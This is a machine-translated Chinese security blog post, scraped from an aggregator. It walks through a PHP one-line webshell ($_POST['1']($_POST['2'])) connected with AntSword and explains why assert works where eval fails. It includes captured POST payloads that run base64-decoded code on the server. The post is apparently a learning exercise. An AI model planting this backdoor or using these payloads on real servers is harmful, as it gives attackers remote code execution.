当前位置:网站首页>Security foundation 6 - vulnerability recurrence
Security foundation 6 - vulnerability recurrence
2022-07-25 19:25:00 【Hold the kitten】
Tools : Ant sword 、burpsuite
In a word, Trojans :
<?php
$_POST['1']($_POST['2']);1、 Start : We want to POST Medium 1 Transmission :eval, So this becomes eval($_POST['2]), At this time, it becomes a perfect one sentence Trojan horse .
however : The connection fails in this way


Reasons for failure :eval It's a language construct, not a function , Cannot be called by a mutable function
PHP Support the concept of variable function , If a variable name is followed by parentheses ,PHP Will look for a function with the same name as the value of the variable , And try to execute it . Variable functions can be used to implement, including callback functions , Some uses, including function tables .
2、 At this time , We try to use assert Function test

But it still hasn't been achieved
3、 Then we will 1 Submitted as assert,2 Submitted as eval($_POST[2]) To test , Submitting parameters in this way is equivalent to PHP The code in becomes assert(eval($_POST[2]))

Finally, the connection is successful , It shows that this method is feasible
The reason for success :assert stay php Is considered a function
4、 If we 1 Submitted as assert,2 Submitted as $_POST['chengke'],post Inside is any string , Can it be successful , We succeed again

for the first time , The connection password we set is chengke, The connection fails
 The second time , We changed the password to 2 when , Show successful connection
The second time , We changed the password to 2 when , Show successful connection

At this time, we grab bags and test
First step : We first in burpsuite And ant sword


The second step : Use ant sword to initiate connection request for packet capture

The information you can get by capturing packets starts with :1=assert&2=%40eval(%40base64_decode(%24_POST%5B'v723948492fd3c'%5D))%3B&v723948492fd3c=Q.......
Can see 2 There is one more inside eval function , Because we use base64 code , So it uses eval Function pair base64 Provide decoding operation
If we don't use encoder , The result of the test is :
 We can see the information obtained without using the encoder 2 There is no eval function , Just a string , However, only strings cannot be executed assert function , So you can't use encoder .1=assert&2=%24_POST%5B'chengke'%5D&chengke=%40ini_set(%22display_........
We can see the information obtained without using the encoder 2 There is no eval function , Just a string , However, only strings cannot be executed assert function , So you can't use encoder .1=assert&2=%24_POST%5B'chengke'%5D&chengke=%40ini_set(%22display_........
Thus we can see that , When we choose base64 Encoder encoding , It will generate automatically eval Function pair base64 decode , However, we just need to 2 There is eval function , You can use assert So as to generate a sentence Trojan .
边栏推荐
- Istio exposes applications to the Internet
- Basic music theory -- configuring chords
- 网上商城系统MySql数据库设计项目实战
- Clip can also do segmentation tasks? The University of Gottingen proposed a model clipseg that uses text and image prompt and can do three segmentation tasks at the same time, squeezing out the clip a
- 【HDLBits 刷题】Verilog Language(3)Modules: Hierarchy 部分
- Flutter 小技巧之优化你使用的 BuildContext
- i3-status 配置
- Intouch高级报警(报警筛选)
- [web technology] 1391 page visualization building tool, previous life and present life
- Basic mode of music theory
猜你喜欢
随机推荐
Improvement of wechat applet 29 hot search list ②
Why learn service grid istio
Leetcode skimming: dynamic programming 07 (different binary search trees)
Istio exposes applications to the Internet
【刷题记录】21. 合并两个有序链表
微信小程序 26 播放音乐页的完善②
Small program completion work wechat campus maintenance application small program graduation design finished product (2) small program function
Basic mode of music theory
【iniparser】项目配置工具iniparser的简单使用
Hongke shares | how to solve blackmail software security vulnerabilities
Telnet installation and telnet (correct password) cannot log in!
小程序毕设作品之微信校园维修报修小程序毕业设计成品(3)后台功能
伺服驱动器在机器人上的研究与应用
基于PHP的中非南南合作信息交流平台网站建设
Talk about 11 tips for interface performance optimization
KCon 2022 亮点及议程大揭秘!
[record of question brushing] 21. Merge two ordered linked lists
Hash undirected graph visualization
高并发下如何保证数据库和缓存双写一致性?
telnet安装以及telnet(密码正确)无法登录!





![[hdlbits questions] Verilog language (3) modules: hierarchy section](/img/35/ccdbb55aa0aff7e9dec2bf9e64c4e2.png)



